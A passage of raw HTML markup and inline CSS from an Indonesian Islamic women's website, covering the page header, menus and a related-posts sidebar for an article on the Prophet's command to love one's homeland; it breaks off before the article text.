<link rel='stylesheet' id='bm-custom-style-css' href='https://bincangmuslimah.com/wp-content/themes/bm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='bm-custom-style-inline-css' type='text/css'>


#bm-wallpaper {
	background: url() no-repeat 50% 0;
	}

span.bm-post-cat:hover,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before,
.woocommerce .star-rating span:before {
	color: #ed1c24;
	}

.bm-email-sub-wrap,
.bm-feat1-top-wrap article:nth-child(3),
.bm-feat1-top-wrap article:nth-child(3) .bm-post-type-img,
.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-img:after,
.bm-blog-main-grid article:nth-child(1),
.bm-blog-main-grid article:nth-child(1) .bm-post-type-img,
.bm-blog-main-grid article:nth-child(1) .bm-blog-story-img:after,
.bm-post-sub-wrap,
#bm-search-wrap,
.woocommerce span.onsale,
.bm-feat3-text-wrap span.bm-cat-bub,
.bm-feat4-text-wrap span.bm-cat-bub {
	background: #ed1c24;
	}

span.bm-post-cat,
span.bm-cat-bub {
	border-bottom: 1px solid #ed1c24;
	}

.bm-feat1-top-wrap article:nth-child(3) .bm-feat1-sub-text:after {
	border-bottom: 15px solid #ed1c24;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ed1c24;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ed1c24;
	}
	
.bm-feat3-title h2:hover,
.bm-widget-feat-text h2:hover,
.bm-feat4-title h2:hover {
	background-color: #ed1c24;
	-webkit-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	   -moz-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	    -ms-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
	     -o-box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
			box-shadow: 10px 0 0 #ed1c24, -10px 0 0 #ed1c24;
}

#bm-main-head-wrap,
.bm-main-head-top,
#bm-fly-wrap {
	background: #ffffff;
	}

span.bm-top-soc-but,
.bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a,
ul.bm-fly-soc-list li a {
	color: #000000;
	}

span.bm-top-soc-but:hover,
.bm-main-ht-right:hover .bm-top-sub-text p,
nav.bm-fly-nav-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-main-head-grid,
.bm-nav-menu ul li.bm-mega-dropdown .bm-mega-dropdown,
.bm-nav-menu ul li ul.sub-menu,
.bm-nav-menu ul li ul.sub-menu li a {
	background: #f5f5f5;
	}

.bm-nav-menu ul li a,
span.bm-woo-cart-icon,
span.bm-nav-search-but,
.bm-nav-soc-fixed:hover .bm-nav-soc-title,
.bm-nav-soc-fixed:hover ul.bm-nav-soc-list li span,
.bm-fly-top:hover,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
.bm-nav-menu ul li ul.sub-menu li a {
	color: #000000;
	}

.bm-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent
	}

.bm-fly-but-wrap span,
span.bm-woo-cart-num {
	background: #000000;
	}

.bm-nav-menu ul li:hover a,
.bm-woo-cart-wrap:hover span.bm-woo-cart-icon,
span.bm-nav-search-but:hover,
.bm-nav-menu ul li ul.bm-mega-list li:hover a p {
	color: #ed1c24;
	}

.bm-nav-menu ul li.menu-item-has-children:hover a:after {
	border-color: #ed1c24 transparent transparent transparent
	}

.bm-fly-but-wrap:hover span,
.bm-woo-cart-wrap:hover span.bm-woo-cart-num {
	background: #ed1c24;
	}

#bm-main-body-wrap,
.bm-main-body-grid,
.bm-main-body-cont,
.bm-post-side-wrap {
	background: #ffffff;
	}

a,
a:visited,
.bm-feat1-sub:hover .bm-feat1-sub-text h2,
.bm-feat1-sub:hover .bm-post-type-img,
.bm-blog-story-big:hover .bm-blog-story-big-text h2,
.bm-blog-story-reg:hover .bm-blog-story-text h2,
.bm-blog-story-big:hover .bm-post-type-img,
.bm-blog-story-reg:hover .bm-post-type-img,
.bm-content-main p a:hover,
.bm-post-more-story:hover .bm-post-more-text p,
span.bm-authors-name a:hover,
h2.bm-authors-latest a:hover,
.bm-widget-ll-text:hover h2,
.bm-widget-ll-text:hover .bm-post-type-img,
.bm-widget-trend-story:hover .bm-widget-trend-text h2,
.bm-widget-trend-story:hover .bm-widget-trend-text:after,
.bm-feat2-text-right h2:hover,
.bm-foot-menu ul li a:hover {
	color: #ed1c24;
	}

.bm-content-main p a {
	-webkit-box-shadow: inset 0 -1px 0 #ed1c24;
	   -moz-box-shadow: inset 0 -1px 0 #ed1c24;
		-ms-box-shadow: inset 0 -1px 0 #ed1c24;
		 -o-box-shadow: inset 0 -1px 0 #ed1c24;
			box-shadow: inset 0 -1px 0 #ed1c24;
	}

body,
.bm-feat1-main-text p,
.bm-feat1-sub-text p,
.bm-feat2-text-right p,
.bm-blog-story-big-text p,
.bm-blog-story-text p,
span.bm-post-excerpt,
.bm-foot-text p,
p.bm-email-sub-text,
.bm-feat2-text-right p,
.bm-widget-ll-text p,
.bm-widget-trend-text p,
.bm-widget-feat-text p,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.bm-post-byline,
.bm-author-info-wrap,
span.bm-post-img-cap,
.bm-post-tags,
span.bm-author-box-name,
span.bm-ad-label,
.bm-foot-copy p,
.woocommerce .woocommerce-breadcrumb,
.bm-nav-soc-title,
.bm-sub-email input,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta,
.alp-related-posts-wrapper .alp-related-post .post-details p.post-meta a,
.bm-content-main p.wp-caption-text,
#comments .c p,
span#email-notes,
p.bm-authors-desc {
	font-family: 'Cabin Condensed', sans-serif;
	font-weight: 300;
	text-transform: None;
	}

.bm-content-main p,
.bm-author-box-text p,
#bm-404 p,
#woo-content p,
.bm-content-main ul li,
.bm-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.rwp-review-wrap .rwp-review .rwp-pros-wrap .rwp-pros,
.rwp-review-wrap .rwp-review .rwp-cons-wrap .rwp-cons {
	font-family: 'Open Sans', serif;
	font-weight: 400;
	text-transform: None;
	}

.bm-nav-menu ul li a,
nav.bm-fly-nav-menu ul li a,
.bm-foot-menu ul li a {
	font-family: 'Montserrat', sans-serif;
	font-weight: 500;
	text-transform: Uppercase;
	}

.bm-widget-trend-text h2,
.alp-related-posts .current .post-title,
span.bm-prev-next-label,
.bm-prev-next-wrap h2,
span.bm-author-box-name-head,
.bm-post-more-text p,
h2.bm-authors-latest,
.bm-nav-menu ul li ul.bm-mega-list li a,
.bm-nav-menu ul li ul.bm-mega-list li a p,
span.bm-woo-cart-num,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

.bm-feat1-main-text h2,
.bm-feat1-sub-text h2,
.bm-feat2-text-right h2,
.bm-blog-story-big-text h2,
.bm-blog-story-text h2,
.bm-widget-ll-text h2,
.bm-widget-feat-text h2,
.bm-widget-trend-text:after,
.bm-feat3-title h2,
.bm-feat4-title h2 {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

@media screen and (max-width: 479px) {

	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-family: 'Playfair Display', sans-serif;
		font-weight: 600;
		text-transform: None;
	}

}

span.bm-email-sub-head,
h1.bm-post-title,
.editor-post-title,
.bm-content-main blockquote p,
#bm-404 h1,
h1.bm-author-top-head,
span.bm-authors-name a,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.rwp-review-wrap .rwp-review .rwp-header.rwp-has-image .rwp-overall-score .rwp-overlall-score-value,
.rwp-review-wrap .rwp-review .rwp-header.rwp-has-image .rwp-users-score .rwp-users-score-value,
.rwp-review-wrap .rwp-review .rwp-scores .rwp-criterion .rwp-criterion-text .rwp-criterion-score {
	font-family: 'Playfair Display', sans-serif;
	font-weight: 600;
	text-transform: None;
	}

span.bm-post-cat,
span.bm-cat-bub,
.bm-top-sub-text p,
span.bm-widget-home-title,
span.bm-widget-home-title2,
span.bm-post-header,
.bm-content-main h1,
.bm-content-main h2,
.bm-content-main h3,
.bm-content-main h4,
.bm-content-main h5,
.bm-content-main h6,
#woo-content .summary p.price,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.bm-sub-submit input,
#bm-comments-button a,
#bm-comments-button span.bm-comment-but-text,
a.bm-inf-more-but,
#respond #submit,
.comment-reply a,
#cancel-comment-reply-link,
.rwp-review-wrap .rwp-review .rwp-title em {
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	text-transform: Uppercase;
	}


	

	#bm-leader-wrap {
		position: relative;
		}
	#bm-site-main {
		margin-top: 0;
		}
	#bm-leader-wrap {
		top: 0 !important;
		}
		

	.bm-alp-side {
		display: none;
	}
	.bm-auto-post-grid {
		grid-template-columns: minmax(0, auto) 340px;
	}
		

	.bm-main-head-top {
		display: none;
	}
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
		

	.bm-post-content {
		grid-column-gap: 0;
		grid-template-columns: 100%;
		}
		

	.bm-nav-links {
		display: none;
		}
		

	.bm-alp-soc-reg {
		display: block;
	}
		

	.bm-woo-main-grid {
		grid-template-columns: 100%;
	}
	#bm-woo-side-wrap {
		display: none;
	}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#bm-main-body-wrap, .bm-main-body-grid, .bm-main-body-cont, .bm-post-side-wrap {
    background: #ffffff;}
a:hover {
    text-decoration: underline;
}
a.artikel-user {
    color: #888;
}
.bm-authors-left img {
    width: 200px; }
.widget_recent_entries ul li {
    font-size: 15px;
    font-family: 'Playfair Display',sans-serif;
}
.bm-authors-wrap {
padding:0; }
span.bm-widget-trend-head {
    font-family: 'anton' !important; }
.bm-widget-trend-title {
    bottom: .4em; }
a.bm-inf-more-but, a.bm-inf-more-but:hover, ul.bm-foot-soc-list li a {
    background: #ed1c24 }
#bm-foot-wrap {
    background: #f5f5f5; }
nav.bm-fly-nav-menu ul li a {
    font-size: 17px; }
#bm-fly-wrap .bm-fly-but-wrap {
    display: none; }
#bm-blog-main-wrap {
    display: block; }
.bm-foot-logo {
    width: 200px; }
.bm-head-logo {
    width: 200px; } 
.bm-feat2-text-left {
    max-width: 120px; }
.bm-feat2-img-wrap img, .bm-feat3-img-wrap img {
    background-color: #000;
    opacity: 0.6; }
span.bm-widget-trend-head {
    font-size: 2rem; }
.bm-post-tags a:before {
    content: "#";}
.bm-author-box-wrap {
    grid-template-columns: auto 75%; }
span.bm-author-box-name {
    font-size: 1.4rem; }
.bm-post-bot-wrap, .bm-post-sub-wrap {
    margin-top: 30px; }
.bm-feat2-text-right p {
    display: none; }
.fa-whatsapp:before {
    color: white;
    line-height: 25px; }
li.bm-soc-mob-what {
    background: #25D366 !important; }
article {
margin-bottom:40px !important; }
#jp-relatedposts {
margin: 0 auto 20px;
    max-width: 740px; }
#jp-relatedposts h3.jp-relatedposts-headline {
font-size:13px !important; }
@media screen and (max-width: 479px) {
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
width:100% !important; }    
.bm-blog-story-big {
    padding: 0; }
.bm-fly-menu {
    width: 80% !important; }
.bm-feat2-text-left {
    width: 50% !important;
}
.bm-blog-story-in {
    display: block;
    margin: 5px -6%; }
.bm-post-more-story a {
    display: block !important;
    margin: 5px -6%; }
.bm-post-more-img, .bm-post-more-text {
    margin: 10px 3%; }
.bm-blog-story-img {
    overflow: initial; }
.bm-blog-story-big-text h2, .bm-blog-story-text h2 {
    font-size: 1.1rem !important; }
.bm-post-more-text p {
    font-size: 1.1rem !important; }
.bm-blog-story-text {
    margin: 0 6%; }
.bm-post-tags a, .bm-post-tags a:visited {
    text-transform: capitalize; }
.bm-post-tags {
    font-size: 0.9rem; }
span.bm-prev-next-label, .bm-prev-next-wrap h2 {
    font-size: 1rem; }
.bm-post-more-text.relative {
    width: 94%;}
.bm-blog-story-big-text .bm-post-byline, .bm-post-byline {
    display: block !important;
}
.bm-post-bot-wrap .bm-post-bot .bm-post-more .bm-post-more-grid {
    grid-template-columns: repeat(2,1fr);
    grid-row-gap: 10px;
    grid-column-gap: 30px;
}
.bm-content-main h4 {
    margin-bottom: 10px !important;
}
}
article {
    border-bottom: solid 40px #dfdfdf;
}
		
</style>
<link rel='stylesheet' id='bm-reset-css' href='https://bincangmuslimah.com/wp-content/themes/bm/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bm-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%7CCabin+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bm-media-queries-css' href='https://bincangmuslimah.com/wp-content/themes/bm/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://bincangmuslimah.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://bincangmuslimah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bincangmuslimah.com/wp-json/wp/v2/posts/38067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bincangmuslimah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bincangmuslimah.com/?p=38067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bincangmuslimah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbincangmuslimah.com%2Fkajian%2Fperintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bincangmuslimah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbincangmuslimah.com%2Fkajian%2Fperintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144971340-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144971340-1');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-38067 single-format-standard wp-theme-bm">
	<div id="bm-fly-wrap">
	<div id="bm-fly-menu-top" class="left relative">
		<div id="bm-fly-logo" class="left relative">
							<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
					</div><!--bm-fly-logo-->
		<div class="bm-fly-but-wrap bm-fly-but-menu bm-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--bm-fly-but-wrap-->
	</div><!--bm-fly-menu-top-->
	<div id="bm-fly-menu-wrap">
		<nav class="bm-fly-nav-menu left relative">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-26314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26314"><a href="https://bincangmuslimah.com/ibadah/">Ibadah</a></li>
<li id="menu-item-26315" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26315"><a href="https://bincangmuslimah.com/kajian/">Kajian</a></li>
<li id="menu-item-26316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26316"><a href="https://bincangmuslimah.com/muslimah-daily/">Muslimah Daily</a></li>
<li id="menu-item-26318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26318"><a href="https://bincangmuslimah.com/keluarga/">Keluarga</a></li>
<li id="menu-item-42314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42314"><a href="https://bincangmuslimah.com/tanya-ustazah/">Tanya Ustazah</a></li>
<li id="menu-item-26319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26319"><a href="https://bincangmuslimah.com/muslimah-talk/">Muslimah Talk</a>
<ul class="sub-menu">
	<li id="menu-item-39765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39765"><a href="https://bincangmuslimah.com/wawancara/">Wawancara</a></li>
	<li id="menu-item-26317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26317"><a href="https://bincangmuslimah.com/diari/">Diari</a></li>
</ul>
</li>
<li id="menu-item-26320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26320"><a href="https://bincangmuslimah.com/video/">Video</a></li>
</ul></div>		</nav>
	</div><!--bm-fly-menu-wrap-->
	<div id="bm-fly-soc-wrap">
		<span class="bm-fly-soc-head">Ikuti Kami</span>
		<ul class="bm-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/bincangmuslimah" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/Binc4ngMuslimah" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--bm-fly-soc-wrap-->
</div><!--bm-fly-wrap-->	<div id="bm-site" class="left relative">
				<div id="bm-site-wall" class="left relative">
			<div id="bm-leader-wrap">
																</div><!--bm-leader-wrap-->
			<div id="bm-site-main" class="left relative">
				<div id="bm-site-grid">
					<header id="bm-main-head-wrap" class="left relative">
												<div class="bm-main-head-top left relative">
							<div class="bm-main-ht-grid">
								<div class="bm-main-ht-left">
									<div class="bm-top-soc-wrap">
																					<a href="https://www.facebook.com/bincangmuslimah" target="_blank"><span class="bm-top-soc-but fab fa-facebook-f"></span></a>
																															<a href="https://twitter.com/Binc4ngMuslimah" target="_blank"><span class="bm-top-soc-but fab fa-twitter"></span></a>
																															<a href="https://www.instagram.com/bincangmuslimahdotcom/" target="_blank"><span class="bm-top-soc-but fab fa-instagram"></span></a>
																															<a href="https://www.youtube.com/channel/UCBOG_bynIR0tR5H3pog9Z4w?sub_confirmation=1" target="_blank"><span class="bm-top-soc-but fab fa-youtube"></span></a>
																			</div><!--bm-top-soc-wrap-->
								</div><!--bm-main-ht-left-->
								<div class="bm-head-logo">
																			<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
																	</div><!--bm-head-logo-->
								<div class="bm-main-ht-right">
																																																									</div><!--bm-main-ht-right-->
							</div><!--bm-main-ht-grid-->
						</div><!--bm-main-head-top-->
						<div class="bm-main-head-grid">
	<div class="bm-main-head-left">
		<div class="bm-fly-but-wrap relative bm-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--bm-fly-but-wrap-->
	</div><!--bm-main-head-left-->
	<div class="bm-main-head-mid relative">
		<div class="bm-nav-logo-wrap">
			<div class="bm-nav-logo">
									<a href="https://bincangmuslimah.com/"><img src="https://bincangmuslimah.com/wp-content/uploads/2019/07/BM-Panjang-e1563862084304.png" alt="Bincang Muslimah" data-rjs="2" /></a>
													<h2 class="bm-logo-title">Bincang Muslimah</h2>
							</div><!--bm-nav-logo-->
		</div><!--bm-nav-logo-wrap-->
		<div class="bm-nav-menu">
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26314"><a href="https://bincangmuslimah.com/ibadah/">Ibadah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26315"><a href="https://bincangmuslimah.com/kajian/">Kajian</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26316"><a href="https://bincangmuslimah.com/muslimah-daily/">Muslimah Daily</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26318"><a href="https://bincangmuslimah.com/keluarga/">Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42314"><a href="https://bincangmuslimah.com/tanya-ustazah/">Tanya Ustazah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26319"><a href="https://bincangmuslimah.com/muslimah-talk/">Muslimah Talk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39765"><a href="https://bincangmuslimah.com/wawancara/">Wawancara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26317"><a href="https://bincangmuslimah.com/diari/">Diari</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26320"><a href="https://bincangmuslimah.com/video/">Video</a></li>
</ul></div>		</div><!--bm-nav-menu-->
			</div><!--bm-main-head-mid-->
	<div class="bm-main-head-right relative">
		<span class="bm-nav-search-but fas fa-search bm-search-click"></span>
	</div><!--bm-main-head-right-->
</div><!--bm-main-head-grid-->						<div id="bm-search-wrap">
							<div id="bm-search-box">
								<form method="get" id="searchform" action="https://bincangmuslimah.com/">
	<input type="text" name="s" id="s" value="Cari" onfocus='if (this.value == "Cari") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cari"; }' />
	<input type="hidden" id="searchsubmit" value="Cari" />
</form>							</div><!--bm-search-box-->
						</div><!--bm-search-wrap-->
					</header><!--bm-main-head-wrap-->
					<div id="bm-main-body-wrap" class="left relative">
						<div class="bm-main-body-grid relative">
							<div class="bm-main-body-cont relative">	<div class="bm-auto-post-grid">
	<div class="bm-alp-side">
		<div class="bm-alp-side-in">
			<div class="alp-related-posts-wrapper">
	<div class="alp-related-posts">
				<div class="alp-related-post post-38067 current" data-id="38067" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/kajian/">Kajian</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/">Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/&amp;t=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis &amp;url=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2022/10/indonesia.jpg&amp;description=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Perintah Rasulullah untuk Mencintai Tanah Air dalam Hadis&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/kajian/perintah-rasulullah-untuk-mencintai-tanah-air-dalam-hadis-38067/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
					<div class="alp-advert">
							</div>
				<div class="alp-related-post post-28249 " data-id="28249" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/kajian/">Kajian</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/">Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/&amp;t=Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas? &amp;url=https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
							<li class="bm-alp-soc-twit"><span class="fab fa-twitter"></span></li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/&amp;media=https://bincangmuslimah.com/wp-content/uploads/2020/01/darah-haid-1000x563.jpg&amp;description=Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="bm-alp-soc-pin"><span class="fab fa-pinterest-p"></span></li>
						</a>
						<a href="mailto:?subject=Apakah Darah yang Keluar Setelah Kuret Termasuk Nifas?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://bincangmuslimah.com/kajian/apakah-darah-yang-keluar-setelah-kuret-termasuk-nifas-28249/">
							<li class="bm-alp-soc-com"><span class="fas fa-envelope"></span></li>
						</a>
					</ul>
				</div>
					</div>
				<div class="alp-related-post post-45148 " data-id="45148" data-document-title="">
		
						<div class="post-details">
				<p class="post-meta">
												<a class="post-category" href="https://bincangmuslimah.com/kajian/">Kajian</a>
										</p>
				<a class="post-title" href="https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/">Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?</a>
			</div>
							<div class="bm-alp-soc-wrap">
					<ul class="bm-alp-soc-list">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://bincangmuslimah.com/kajian/fenomena-jasdor-yang-menjamur-bagaimana-hukumnya-45148/&amp;t=Fenomena Jasdor yang Menjamur, Bagaimana Hukumnya?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
							<li class="bm-alp-soc-fb"><span class="fab fa-facebook"></span></li>
						</a>
